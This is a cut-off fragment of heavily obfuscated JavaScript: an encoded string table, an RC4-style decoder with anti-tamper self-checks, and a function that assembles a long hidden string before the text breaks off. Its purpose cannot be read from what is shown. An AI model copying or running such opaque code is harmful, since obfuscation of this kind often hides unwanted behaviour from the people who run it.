,'o8kgW5n7jG','q0zaWQT0','WQvrz8kJW4e','WOBcPqtdRee','W53dIguCEG','rdSJW4hdJG','cCkBDdCL','WOVdJvhdISoM','emohFd8x','uxFcVSohkq','vXhcV8khza','mvxdOdZcMq','W69QF8ofWPi','dWVcJrv9','DJNdR8oJDa','WRGXW63cItu','W6VdTMZcPsW','W6ZcOmkQW6JdHG','W6dcNbL6W6a','WO7dGfldP8oz','W6G8y8k3WQG','W73cV8koW4BdSq','uMpcNCobCa','W78cumoBW4S','bbqcfdS','jSk/fmo9lW','aSkje8o7WQG','WOqCcmoMWPS','mCkQWOtdRva','rx1zWQnS','jIGGdX0','W6OUxXhdQa','WQtdGmkcW73cHq','i8kIE2ZcGq','W7dcMaOBW5y','WP/cKZDlWRG','W6BcQ8ocWONdLa','zmkah8oKWQ8','emkrfmoUWQC','lSobnhVdOG','irHuW5ZdNq','craVW4VdLq','WQDkA8oTW5W','hmkKkCotWPO','W60ad8khzW','mmkscCk6WQ0','W6eTfCkDjq','W7ezuHddSa','W4hdGNCrEq','W7VcVrJdPwu','WQSTW63cKYa','W7hcJGedW5G','fX9pzd8','W44uoCklzq','nSkbBrZcJW','ct7cPCkxWRi','faJcHWX8','Cr3cP8kYCW','DmknW7dcHmko','W55fqCoEWO0','WP9UumoiW6m','nCkQC8oWcW','W6O5DHJdPW','vd9FW4FdKq','WPf4D8oCW7W','WR4MWROkta','WOGSemoKWQq','WQ7dH3ZdPSoQ','W7mzW7FdKMG','ntyVaXK','yYLVcLq','W47dMgyiFq','hWntzd8','tNhcTSongq','WRhcNsbkWOe','WRDMFCk2Dq','zmoqgWtdIW','fmk7ph/dPW','tCk/W5NcTSkQ','uCkRW4FdV8kH','CJxdJSksyq','W60fdCkCyq','W6SeW7RdTHW','vrhdNmkQyG','WRJdNM/dMSoQ','dmk3tCkexW','ASkrW6tcUCkp','W6aCeCkuyq','bCkoACkfkW','WPRcSYDmWQa','emkudSkdWRK','aIflW43dKa','W7LStmkoyq','WRxdI3RdQmoL','c8kIxmkhvW','gmkDbmo2WQ4','a8olWQRcIxe','gHPUW5hcPa','WQbnCmk/W4K','qgdcS8okbW','yv5hWPXF','wgHKWO56','W68evbBdUa','qsfzW4pdGa','kCk+WOxcHgW','dSkQWQpdGNe','WRldUvxdO8oT','g8kZWPvNiW','i8o4WQVcLuu','WOhcUXNdO1W','tbPeWQFdHa','bSktfSo7WQG','W7mPoCkLsa','gmktW61egW','pb9FW57dGq','gCkwr0K','fCoWEH0C','W6NdNSkhW5NcKq','sctcJmkxra','qCkzW5ZcMCkG','kvWIdga','at7cRCkkWRe','oCoDCSoDpq','WRnrDSk6W4S','W7pcKG8BW4O','rdbcW4ldKa','gqfUW67dQa','WR7cTHblW4i','kWtcO8k9WQS','lSoPhg/dOW','WQq2W6FdTr8','eSkueSoWWRS','aCkRr8kxsa','brxcGCkzWOq','hmklaCkfWQO','arPeycW','hCkpfSkbWRa','fCoiWOBdPCoDW7FdU33dNmksoCkc','WQNdGNVdTSo4','W5RdK8kDW6BcMq','jtuGfaa','W4DFk8oGWPq','WOldOMNcQta','iCkaBbdcLW','W4zgkCkTpq','kSkYzgNcJG','eSofWR7cKhm','nCkXz27cIG','WPhcVJzDWRO','WPVcOcBdV3W','W48OW5ZdVhu','ECoXadNdUW','WRJdMgJdPmo8','dYrpCXy','W6j1qmofWRe','W6FcPGK9W60','W4C0W57cTxe','hCkuxthcHa','WRWWwCouW4a','WRGSWR8uta','bYZcI8kzWOK','a8obWQlcQ2W','W4KhemocDsxdGG','W5JcOW0Sfa','WOqGF8klwq','pSkwjCogWOW','abHFEcS','WQmGfSoDWQu','ehShW4BdGa','wCoebatdU2fvuNtdRXa','W7NcRmk/W7BdNa','W7T4txddOW','qNpcT8okeq','WRtdUM/cJs4','rNRcVSoFhW','W6tdOwBcM2W','lHTXW4NdRG','WPzgrmkoW7i','bvtdLIJcLG','W6aVW6lcTwS','omogkN7dLq','d8ohpgNdMW','WONcRbnfWRe','WRO3WRmrqG','emkXh8kdWPi','pSk5ys7cTq','ge3dLsNcLq','g8k7wG/cGa','fCk/lxRdQa','x8o4gq/dIG','dmkhjLxdVa','ktCJeay','W7ibc8kyCW','aG3cGSkbWQ4','vWlcO8kpyq','WONcTd5BWQW','WOWiW7VcKtW','bSkRW6RcGu4','W77cIa0nW4S','b8oZuH4x','D1G4WQ5e','vsBcQSkiBG','lSkHWOJdLLG','aCoVaCkXla','udjEW43dGG','eWhcHX1S','nCodFSoxpa','W6WlW6ldVMu','tYzqW5NdKa','W5ddI8kBW5tcOW','uYqJWQ7dJq','W7P3emk7bG','WPBcQWNdRuK','o3W9W67dHq','ihGdW4ddTG','WRZdGeZdVCoD','kmkmyqNcGq','W4GZW5BdULq','WOjCvmkszG','dmoKixVdGa','W7uyW7pdLxy','lmkuyb3cNW','c8kDW5H9jq','DKToWOzE','FCoXectdKa','WP3dVXZcL0O','kdPJufq','WOhcIrrgWOa','dmkQxmkyvG','qGpdG8kXvq','ACo5csNdQa','d8okn2ZdJW','qCk5W7RcHSk3','W4a/c8kFqa','W6uyW7NdKhi','rHVcUCkeCa','WPitmSkDiq','pdeJdGK','W6lcQCkQW7ddKW','W6C2gCkntq','WQmZa8oKtG','WRnau8kOyG','v8kAzqNcJG','WPZdVhJcUce','W7GruaRdPa','d8oCWQFcI3e','W6inqX3dUq','p8klWQFdPN0','WRLCrSkKW4S','lYRdLt7cUW','xX7cP8knFW','lCkjxSk6uq','WQxdKwNdVCoJ','WQi4a8oSrq','W7lcUSkwW6ldLa','mWvPW6ZdMG','WQ4SW6FcGYG','sCk+W4tcLCk0','jslcO8kGWOC','W4pdN3WcDW','WO3cGrJdM2O','dHqGdc8','l8o9WOJcO1O','WOpcPGJdRfu','bYvAAZa','W7xcVWnMWQ8','W6H2zSokWPq','eGJcMGf/','nw4IW7/dLa','W49FkCoJWPq','ACk3W7/cNmkQ','W5OMDJldGa','WRv8DCkHrq','ymo0gZ3dSW','yghcJ8oLjW','j8kdfSotWOW','h8otw1RdGW','WPtdL1hcUW8','jYtcH8kDWOS','h8kUW5j3hG','W4ZdUSkzW6tcUq','zdldN8kiyW','Ds/cR1RcGW','eGlcOCkEWQC','oSoQACo0jW','WOj8vCotW74','WOJdOhhcM30','x21ZWOXH','sJZdH8kxxW','jCk5W7fHzG','W7qsW7pdKgy','WROUW7NcIHy','ymkSW4pcTmk2','oCkMnmovWO4','c8kpgSkDWQG','cb9lvdS','pmk7CgxcIa','WRddH0PyWQS','tKhdK8kCEG','W79TySoMWOm','lHDfW4xdQG','eu4yW6hdPW','WPqzgmo0WOu','W7VcICk3W63dJq','WRJcP1VdGSoC','WPPRAmoBWPm','WRqaFSoYW4S','WQSmmCoCWQa','CCo7aWNdOa','iM8PW6FdIG','mmkHlSoOWO0','W64tW7FdKNq','Bb/dP8kqFG','j8o5AsKd','bmkjtCkutW','cY/cPmkBWRy','WRGWa8oXrG','WOFdM0xcSaa','WRhdMx/dVmoR','W6FdRx7cRv0','WOyDgCoMWO4','FSo1gdpdOa','ycBcNSkTEG','WPjPamotWOS','WQqbrSoDW50','lmoWvr8S','WOSfemoqAW','bSkCf8oUWRq','W6OWqZNdKW','WOdcIHNdNgm','C8kXW5BcKmk/','W57cUqeXW7a','hCkXnNZdPG','WOCPA8osW4C','jbjdCJe','W7zlaSkzha','W4ygtbZdKG','cCoxp2ZdGG','zK/cLmowhq','WOyPDCorW5S','W7hcJbKDW48','f8kgW6Pdba','fNGyW57dOW','W6NcU8kXW5hdRa','W4WEW5lcGLW','WO8UmmkCEW','WPNcVYvnWRq','W4JdMSo4W6tcMa','W4ZdI2SdEG','WO9xvSo9W4a','WRW4WO4lqa','z8oRjW/dRq','W7/dONNcTu4','W5NcJSkxW4pdQG','W7ijcCkvEa','nrmnW5NdIW','D8kHW7dcMSkU','FLbVWOfr','WPpcTH3dUee','W6LGemkNFG','Cr/cHmkWga','W7JcOCkGW6JdQG','WQ3dI2ddQCoN','WPVdVxxcVc4','WP92rmoAW7O','BcddHmkryW','nSoTFxxcJq','th9CW6xdHW','W78iW7/dKh0','xXVcO8koBW','WOKif8oQWRm','lSo2WQpcKw4','s3hcQ8oEeq','WOWtf8oQWP8','lfqKW5RdGG','WOCld8o1WO4','aSkWCfpcPW','W6pdO3tcVfy','jLpdGIBcIa','kCoMWO7cTuG','W6WAqqRdTW','g8ktW6Xxbq','EYNdJSkjFG','WO5brCkwDq','fIvmW6ZdUq','ywhcLCoHga','W6tdGmk5W4hcTW','WO5luSkgCa','WRaKfSoHtq','gmohWQ/cKMK','DCkPW7JcN8kG','WQiPa8oGvW','nHq0hX8','W7Dqe8khca','W7aFdCkFFq','yKfDWOXg','W5zgomoNWP8','WQ4FjCotta','qmkAwL7cMW','WP3dPL3dLG','WQtdI8kgW7BcOq','gGrnzIW','W4i4a8oTWOC','C8k0W63cHCk8','W74xBZddPa','l2qLW6BdKq','eCoKCJ8D','WRK5dCoQsW','WRjty8k0W4e','xX/cV8khyq','BCoWhZRdLq','WOpcTWJdRvm','WOvpCCoiW7q','jW4yfJO','zSoPaYpdRq','tcfiW7ldQa','g8kFcmkAWRy'];function _0x9798777d(a,b){a=a-0x177;var c=_0x9798777c[a];if(_0x9798777d['jmCZQV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9798777d['hJyMuR']=h,_0x9798777d['QznRUn']={},_0x9798777d['jmCZQV']=!![];}var e=_0x9798777c[0x0],f=a+e,g=_0x9798777d['QznRUn'][f];if(g===undefined){if(_0x9798777d['NbPpME']===undefined){var i=function(j){this['rOMMbS']=j,this['KjWCMg']=[0x1,0x0,0x0],this['vhINhP']=function(){return'newState';},this['OymwFG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hgMjwp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XPuBcu']=function(){var j=new RegExp(this['OymwFG']+this['hgMjwp']),k=j['test'](this['vhINhP']['toString']())?--this['KjWCMg'][0x1]:--this['KjWCMg'][0x0];return this['LYXszS'](k);},i['prototype']['LYXszS']=function(j){if(!Boolean(~j))return j;return this['bbDACx'](this['rOMMbS']);},i['prototype']['bbDACx']=function(j){for(var k=0x0,l=this['KjWCMg']['length'];k<l;k++){this['KjWCMg']['push'](Math['round'](Math['random']())),l=this['KjWCMg']['length'];}return j(this['KjWCMg'][0x0]);},new i(_0x9798777d)['XPuBcu'](),_0x9798777d['NbPpME']=!![];}c=_0x9798777d['hJyMuR'](c,b),_0x9798777d['QznRUn'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x9798777d;while(!![]){try{var c=-parseInt(a0(0x5e6,'10CT'))+-parseInt(a0(0x4d1,'2*bY'))*-parseInt(a0(0x710,'uopZ'))+parseInt(a0(0x801,'[Uo5'))*-parseInt(a0(0x36b,'Y5)g'))+parseInt(a0(0x23a,'0%Ig'))+-parseInt(a0(0x331,'$CDh'))+-parseInt(a0(0x4af,'WlCu'))*parseInt(a0(0x5ff,'A$d!'))+parseInt(a0(0x22e,'WlCu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9798777c,0xda717),!function(){var a1=_0x9798777d,c={};c[a1(0x333,'10J6')]=function(z,C){return z<C;},c[a1(0x490,'TSKJ')]=function(z,C){return z!==C;},c[a1(0x82b,'A$d!')]=function(z,C){return z===C;},c[a1(0x684,'88Af')]=function(z,C){return z+C;},c[a1(0x39c,'Dfnl')]=function(z,C){return z*C;},c[a1(0x7cd,'2foW')]=function(z,C){return z-C;},c[a1(0x419,'Y4Pv')]=function(z,C){return z<C;},c[a1(0x31f,'soY8')]=function(z,C){return z===C;},c[a1(0x349,'Xg!o')]=function(z,C){return z-C;},c[a1(0x640,'6dHd')]=function(z,C){return z===C;},c[a1(0x528,'VV#K')]=function(z,C){return z===C;},c[a1(0x3bc,'LAPG')]=function(z,C){return z===C;},c[a1(0x539,'88Af')]=function(x,y,z,C,G,I,K,L,M,N,Q){return x(y,z,C,G,I,K,L,M,N,Q);},c[a1(0x529,'[Uo5')]=function(z,C){return z||C;},c[a1(0x6ba,'HJKQ')]=function(x,y){return x(y);},c[a1(0x7d8,'[Uo5')]=function(x){return x();},c[a1(0x50e,'W2Jb')]=function(x,y,z,C,G,I,K,L){return x(y,z,C,G,I,K,L);},c[a1(0x6a2,'QA[r')]=function(z,C){return z!==C;},c[a1(0x1bd,'u@qC')]=function(z,C){return z!==C;},c[a1(0x79d,'JQTr')]=function(z,C){return z!==C;},c[a1(0x327,'K[CB')]=function(z,C){return z!==C;},c[a1(0x1a6,'u@qC')]=function(x,y,z,C,G,I,K){return x(y,z,C,G,I,K);},c[a1(0x48a,'^AG6')]=function(x,y,z,C,G,I,K){return x(y,z,C,G,I,K);},c[a1(0x2f9,'B^B^')]=function(x,y){return x(y);},c[a1(0x5f3,'Y5)g')]=function(x,y,z,C,G){return x(y,z,C,G);},c[a1(0x77a,')AG3')]=function(z,C){return z||C;},c[a1(0x261,'Y4Pv')]=a1(0x70c,'$CDh')+a1(0x65e,'10CT')+a1(0x3ed,'nzKA')+a1(0x440,'6dHd')+a1(0x5b8,'JQTr')+a1(0x385,'WafP')+a1(0x288,'TgEU')+a1(0x5af,'Y5)g')+a1(0x18a,'B^B^')+a1(0x3c2,'TgEU')+a1(0x191,'ccWG')+a1(0x2df,'WlCu')+a1(0x707,'Y4Pv')+a1(0x499,'u^F%')+a1(0x784,'tqnE')+a1(0x2cc,'W2Jb')+a1(0x718,'^AG6')+a1(0x2f8,'ifl@')+a1(0x5ce,']E(&')+a1(0x53a,'wjfi')+a1(0x70a,'LAPG')+a1(0x3e7,'B^B^')+a1(0x70d,'TgEU')+a1(0x511,'2eAx')+a1(0x4bc,'Xg!o')+a1(0x4b5,'6zqK')+a1(0x690,'TSKJ')+a1(0x604,'TSKJ')+a1(0x634,'u@qC')+a1(0x4ae,'K[CB')+a1(0x723,'o2([')+a1(0x463,'Y4Pv')+a1(0x1f3,'NhLV')+a1(0x437,'sfmK')+a1(0x309,'^AG6')+a1(0x673,')AG3')+a1(0x35e,')AG3')+a1(0x6ef,'Xg!o')+a1(0x5fe,'tqnE')+a1(0x7b9,'WlCu')+a1(0x3a6,'NhLV')+a1(0x504,'u@qC')+a1(0x3c4,'0%Ig')+a1(0x252,'QbYj')+a1(0x747,'Y5)g')+a1(0x4ca,'sfmK')+a1(0x3d4,'W2Jb')+a1(0x7ae,'sfmK')+a1(0x29f,'B^B^')+a1(0x65b,'uopZ')+a1(0x77f,'NhLV')+a1(0x6d0,'tqnE')+a1(0x5c7,'u@qC')+a1(0x7fa,'B^B^')+a1(0x645,'10CT')+a1(0x1bc,'10J6')+a1(0x630,'[Uo5')+a1(0x59f,'TSKJ')+a1(0x2e4,'NhLV')+a1(0x741,'TSKJ')+a1(0x7e9,'tqnE')+a1(0x63e,'0%Ig')+a1(0x394,'sfmK')+a1(0x4c5,'0%Ig')+a1(0x633,'VV#K')+a1(0x6ab,'88Af')+a1(0x296,'WlCu')+a1(0x785,'^UWu')+a1(0x715,'QA[r')+a1(0x4b2,'K[CB')+a1(0x533,'10CT')+a1(0x758,'QA[r')+a1(0x837,'sfmK')+a1(0x315,'u@qC')+a1(0x697,'K[CB')+a1(0x35b,'[Uo5')+a1(0x3cf,'QA[r')+a1(0x26d,'TSKJ')+a1(0x5e2,')AG3')+a1(0x63f,'88Af')+a1(0x6c4,'[Uo5')+a1(0x628,'LAPG')+a1(0x26a,'Dfnl')+a1(0x2e0,'10CT')+a1(0x1e1,'LAPG')+a1(0x199,'K[CB')+a1(0x81b,'6zqK')+a1(0x45b,'10J6')+a1(0x4a9,'VV#K')+a1(0x193,'PjbG')+a1(0x6fc,'WafP')+a1(0x75b,'Xg!o')+a1(0x63b,']E(&')+a1(0x562,'WafP')+a1(0x73b,'u^F%')+a1(0x196,'0%Ig')+a1(0x7b0,'soY8')+a1(0x47c,'QA[r')+a1(0x6f1,'2eAx')+a1(0x30b,'K[CB')+a1(0x6f3,'QA[r')+a1(0x703,'PjbG')+a1(0x353,'VV#K')+a1(0x6df,'LjDh')+a1(0x4ce,'2VE]')+a1(0x239,'nzKA')+a1(0x624,'QA[r')+a1(0x1f6,'2foW')+a1(0x765,'10CT')+a1(0x76d,']E(&')+a1(0x465,'sfmK')+a1(0x20e,'Xg!o')+a1(0x397,'[Uo5')+a1(0x62c,'Y5)g')+a1(0x7ff,'K[CB')+a1(0x3d8,'LjDh')+a1(0x7d2,'10J6')+a1(0x638,'W2Jb')+a1(0x74a,'u@qC')+a1(0x610,'Y5)g')+a1(0x2f2,'W2Jb')+a1(0x705,'Y5)g')+a1(0x734,'^UWu')+a1(0x6d3,'VV#K')+a1(0x74d,'Y5)g')+a1(0x3ad,'A$d!')+a1(0x187,'A$d!')+a1(0x292,'QbYj')+a1(0x5d5,'Dfnl')+a1(0x6af,'u^F%')+a1(0x670,'wjfi')+a1(0x1d7,'TgEU')+a1(0x5f6,'88Af')+a1(0x767,'HJKQ')+a1(0x4da,'10CT')+a1(0x687,'NhLV')+a1(0x40f,'WafP')+a1(0x5d3,'10J6')+a1(0x584,'W2Jb')+a1(0x7d5,'ccWG')+a1(0x223,'2*bY')+a1(0x2e2,'u@qC')+a1(0x2a8,'u^F%')+a1(0x429,')AG3')+a1(0x7c3,'B^B^')+a1(0x830,'TSKJ')+a1(0x790,'2VE]')+a1(0x355,'o2([')+a1(0x219,'TSKJ')+a1(0x574,'2foW')+a1(0x2fd,'^AG6')+a1(0x52d,')AG3')+a1(0x464,'sfmK')+a1(0x3be,'W2Jb')+a1(0x572,'uopZ')+a1(0x1be,'tqnE')+a1(0x31a,'TSKJ')+a1(0x284,'2eAx')+a1(0x17b,'nzKA')+a1(0x1b6,'VV#K')+a1(0x3db,'tqnE')+a1(0x45d,'nzKA')+a1(0x708,'10J6')+a1(0x340,'BqgK')+a1(0x2b6,'x(s)')+a1(0x34f,'JQTr')+a1(0x732,'TgEU')+a1(0x1c5,'PjbG')+a1(0x4bf,'tqnE')+a1(0x410,'ccWG')+a1(0x30e,'VV#K')+a1(0x2f6,'u^F%')+a1(0x6a8,'soY8')+a1(0x4a8,'10J6')+a1(0x5a7,'6dHd')+a1(0x625,'PjbG')+a1(0x61b,'ifl@')+a1(0x478,'wjfi')+a1(0x17e,'wjfi')+a1(0x37e,'10CT')+a1(0x5c6,'^AG6')+a1(0x262,'Xg!o')+a1(0x4f0,'HJKQ')+a1(0x242,'o2([')+a1(0x6f5,'ccWG')+a1(0x273,'x(s)')+a1(0x7c4,'VV#K')+a1(0x828,'88Af')+a1(0x57d,'LjDh')+a1(0x17c,'^AG6')+a1(0x532,'Dfnl')+a1(0x7a0,'Y5)g')+a1(0x232,'^UWu')+a1(0x1ec,'0%Ig')+a1(0x655,'HJKQ')+a1(0x1df,'u^F%')+a1(0x25f,'2eAx')+a1(0x18f,'Y4Pv')+a1(0x466,']E(&')+a1(0x54b,'Y5)g')+(a1(0x42e,'^AG6')+a1(0x183,'LjDh')+a1(0x253,'10CT')+a1(0x56d,'2VE]')+a1(0x1bb,'BqgK')+a1(0x7ea,'6dHd')+a1(0x66d,'WlCu')+a1(0x6eb,'6zqK')+a1(0x373,'K[CB')+a1(0x581,'uopZ')+a1(0x564,'u@qC')+a1(0x224,'TSKJ')+a1(0x525,'2*bY')+a1(0x433,'o2([')+a1(0x491,'wjfi')+a1(0x60d,'WafP')+a1(0x720,'u@qC')+a1(0x24e,'2VE]')+a1(0x722,'TSKJ')+a1(0x293,'o2([')+a1(0x559,'LAPG')+a1(0x1a8,'10CT')+a1(0x2a1,'ccWG')+a1(0x618,'QbYj')+a1(0x204,'LAPG')+a1(0x515,'soY8')+a1(0x37b,'2VE]')+a1(0x2c6,'10J6')+a1(0x5dc,'6dHd')+a1(0x1c2,'WlCu')+a1(0x586,'VV#K')+a1(0x343,'2foW')+a1(0x198,'TSKJ')+a1(0x819,']E(&')+a1(0x50a,'2VE]')+a1(0x46d,'A$d!')+a1(0x180,'u@qC')+a1(0x7f3,'A$d!')+a1(0x2de,'BqgK')+a1(0x454,'QA[r')+a1(0x1a2,'WlCu')+a1(0x75f,'u@qC')+a1(0x658,'K[CB')+a1(0x31c,'ifl@')+a1(0x2aa,'NhLV')+a1(0x468,'6zqK')+a1(0x818,'2*bY')+a1(0x5a9,'Y4Pv')+a1(0x7ba,'wjfi')+a1(0x278,'$CDh')+a1(0x6d5,'6zqK')+a1(0x649,'A$d!')+a1(0x27b,'88Af')+a1(0x34d,'JQTr')+a1(0x527,'6dHd')+a1(0x5ac,'10CT')+a1(0x345,'10J6')+a1(0x3c8,'6zqK')+a1(0x6a5,'2eAx')+a1(0x553,'LjDh')+a1(0x7a9,'A$d!')+a1(0x566,'u^F%')+a1(0x74b,'Y5)g')+a1(0x29e,'A$d!')+a1(0x1c3,'2*bY')+a1(0x21d,'ccWG')+a1(0x313,'LAPG')+a1(0x435,'u^F%')+a1(0x701,'PjbG')+a1(0x18e,'x(s)')+a1(0x573,'u^F%')+a1(0x492,'Dfnl')+a1(0x3d7,'^UWu')+a1(0x65f,')AG3')+a1(0x298,'soY8')+a1(0x770,'2*bY')+a1(0x2b1,'ccWG')+a1(0x728,'^AG6')+a1(0x55a,'6dHd')+a1(0x188,'B^B^')+a1(0x1a1,'^UWu')+a1(0x704,'W2Jb')+a1(0x7ed,'[Uo5')+a1(0x6ad,'2eAx')+a1(0x57c,'2eAx')+a1(0x662,'Dfnl')+a1(0x787,'WlCu')+a1(0x67b,'0%Ig')+a1(0x6ff,'PjbG')+a1(0x249,'Dfnl')+a1(0x61a,'Y4Pv')+a1(0x719,'o2([')+a1(0x763,'A$d!')+a1(0x7c9,'LAPG')+a1(0x6b5,'sfmK')+a1(0x2ce,'[Uo5')+a1(0x447,'2*bY')+a1(0x7de,'VV#K')+a1(0x6dd,'JQTr')+a1(0x706,']E(&')+a1(0x689,'JQTr')+a1(0x695,'NhLV')+a1(0x456,'B^B^')+a1(0x52c,'10J6')+a1(0x27d,'Y5)g')+a1(0x19b,'WlCu')+a1(0x448,'2*bY')+a1(0x21f,'ccWG')+a1(0x580,'6dHd')+a1(0x78c,'nzKA')+a1(0x77c,'^AG6')+a1(0x552,'QbYj')+a1(0x226,'^UWu')+a1(0x7b5,'A$d!')+a1(0x67e,']E(&')+a1(0x370,'PjbG')+a1(0x3dd,'Y4Pv')+a1(0x19e,'LjDh')+a1(0x70b,'tqnE')+a1(0x2f1,'Xg!o')+a1(0x319,'W2Jb')+a1(0x4fa,'o2([')+a1(0x822,'JQTr')+a1(0x4a2,')AG3')+a1(0x52a,'WlCu')+a1(0x68c,'uopZ')+a1(0x2c0,'u^F%')+a1(0x181,'2*bY')+a1(0x40b,'6dHd')+a1(0x5fd,')AG3')+a1(0x6f7,'Y4Pv')+a1(0x6cb,'QbYj')+a1(0x4e0,'2foW')+a1(0x3a1,'u@qC')+a1(0x730,'6zqK')+a1(0x64f,'QbYj')+a1(0x64e,'WlCu')+a1(0x194,'nzKA')+a1(0x724,'K[CB')+a1(0x771,'^AG6')+a1(0x55d,']E(&')+a1(0x82d,'W2Jb')+a1(0x306,'A$d!')+a1(0x238,'tqnE')+a1(0x236,'ccWG')+a1(0x3d1,'Xg!o')+a1(0x3a2,'2eAx')+a1(0x786,'u^F%')+a1(0x824,'QA[r')+a1(0x808,'6dHd')+a1(0x4c3,'^UWu')+a1(0x36f,'LjDh')+a1(0x227,'0%Ig')+a1(0x244,'QbYj')+a1(0x4e5,'nzKA')+a1(0x68f,'2foW')+a1(0x33d,'[Uo5')+a1(0x330,'o2([')+a1(0x698,')AG3')+a1(0x268,'[Uo5')+a1(0x225,'HJKQ')+a1(0x757,'uopZ')+a1(0x185,'^UWu')+a1(0x59d,'HJKQ')+a1(0x3f4,'x(s)')+a1(0x788,'soY8')+a1(0x675,'LjDh')+a1(0x469,'u@qC')+a1(0x67d,'NhLV')+a1(0x547,'ccWG')+a1(0x3f7,'HJKQ')+a1(0x49a,'JQTr')+a1(0x4dc,'HJKQ')+a1(0x4de,'HJKQ')+a1(0x1dc,'0%Ig')+a1(0x5be,'JQTr')+a1(0x442,'10CT')+a1(0x46c,'soY8')+a1(0x4c7,'88Af')+a1(0x20b,'LjDh')+a1(0x403,'2foW')+a1(0x3b4,'6dHd')+a1(0x2ba,'o2([')+a1(0x717,'B^B^')+a1(0x182,'uopZ')+a1(0x608,'2eAx')+a1(0x54f,'VV#K')+a1(0x510,'u^F%')+a1(0x3da,'^UWu')+a1(0x2dd,'Y5)g')+a1(0x7ce,'HJKQ')+a1(0x5ab,'10CT')+a1(0x656,'$CDh')+a1(0x6a1,'HJKQ')+a1(0x686,'6dHd')+a1(0x4f6,'$CDh')+a1(0x5d4,'10CT')+a1(0x7e7,'nzKA')+a1(0x7c7,'TgEU')+a1(0x546,'Y4Pv'))+(a1(0x538,'o2([')+a1(0x4ac,'QA[r')+a1(0x783,'K[CB')+a1(0x7e3,'2VE]')+a1(0x475,'2foW')+a1(0x755,'ifl@')+a1(0x496,'uopZ')+a1(0x4c6,'[Uo5')+a1(0x391,'[Uo5')+a1(0x1ef,'PjbG')+a1(0x58b,'[Uo5')+a1(0x79a,'wjfi')+a1(0x4f5,')AG3')+a1(0x366,']E(&')+a1(0x616,'QbYj')+a1(0x19a,'6dHd')+a1(0x793,')AG3')+a1(0x81c,'JQTr')+a1(0x665,'88Af')+a1(0x7a3,'0%Ig')+a1(0x588,'wjfi')+a1(0x32b,'PjbG')+a1(0x56b,'NhLV')+a1(0x389,'ifl@')+a1(0x26b,'Dfnl')+a1(0x3e1,'Xg!o')+a1(0x5b5,'K[CB')+a1(0x3b1,'o2([')+a1(0x7ec,'ifl@')+a1(0x688,'x(s)')+a1(0x482,'K[CB')+a1(0x636,'Y5)g')+a1(0x1ae,'BqgK')+a1(0x759,'B^B^')+a1(0x744,'2eAx')+a1(0x590,'soY8')+a1(0x5df,'sfmK')+a1(0x458,'^UWu')+a1(0x32f,'Y5)g')+a1(0x69f,'10J6')+a1(0x208,'0%Ig')+a1(0x3d9,'^UWu')+a1(0x382,'sfmK')+a1(0x22b,'Xg!o')+a1(0x384,'x(s)')+a1(0x7dd,'WlCu')+a1(0x6c5,'10J6')+a1(0x5f2,'^UWu')+a1(0x671,'ifl@')+a1(0x1e6,'QbYj')+a1(0x1a9,'u@qC')+a1(0x265,'0%Ig')+a1(0x351,')AG3')+a1(0x615,'nzKA')+a1(0x1a7,'Xg!o')+a1(0x189,'QbYj')+a1(0x563,'QA[r')+a1(0x1c1,'wjfi')+a1(0x772,'JQTr')+a1(0x680,'sfmK')+a1(0x2ad,'u@qC')+a1(0x576,'LAPG')+a1(0x49c,')AG3')+a1(0x6fa,'Dfnl')+a1(0x544,'JQTr')+a1(0x6cf,'TSKJ')+a1(0x2c5,'PjbG')+a1(0x1d1,'o2([')+a1(0x781,'HJKQ')+a1(0x3fd,'u@qC')+a1(0x177,'TSKJ')+a1(0x821,'QA[r')+a1(0x5c8,']E(&')+a1(0x39a,'10J6')+a1(0x7f9,'o2([')+a1(0x3c9,'JQTr')+a1(0x1c6,'Xg!o')+a1(0x39b,'^UWu')+a1(0x802,'o2([')+a1(0x7db,'WafP')+a1(0x739,'ifl@')+a1(0x25a,'TSKJ')+a1(0x5b9,'WlCu')+a1(0x807,'2foW')+a1(0x3ce,'$CDh')+a1(0x357,'JQTr')+a1(0x68e,'HJKQ')+a1(0x30a,'K[CB')+a1(0x344,'sfmK')+a1(0x5e9,'Dfnl')+a1(0x44b,'B^B^')+a1(0x47d,'tqnE')+a1(0x1d2,'WafP')+a1(0x3d5,'Y5)g')+a1(0x798,'NhLV')+a1(0x21e,'B^B^')+a1(0x36c,'^AG6')+a1(0x1ab,'uopZ')+a1(0x1ce,'[Uo5')+a1(0x68d,'u@qC')+a1(0x3b9,'W2Jb')+a1(0x7a2,'uopZ')+a1(0x75a,')AG3')+a1(0x29b,'B^B^')+a1(0x5cb,'JQTr')+a1(0x2ac,'Y5)g')+a1(0x289,'Y4Pv')+a1(0x6a7,'10CT')+a1(0x654,'^AG6')+a1(0x332,'PjbG')+a1(0x49f,'uopZ')+a1(0x626,'10J6')+a1(0x1b5,'WafP')+a1(0x518,'W2Jb')+a1(0x5f7,'x(s)')+a1(0x761,'K[CB')+a1(0x52f,'0%Ig')+a1(0x7da,'^AG6')+a1(0x582,'wjfi')+a1(0x596,'10J6')+a1(0x2fa,'TgEU')+a1(0x381,'JQTr')+a1(0x184,'WafP')+a1(0x1a0,'uopZ')+a1(0x6de,'u^F%')+a1(0x5cd,'B^B^')+a1(0x674,']E(&')+a1(0x28b,'Xg!o')+a1(0x24b,'0%Ig')+a1(0x33e,'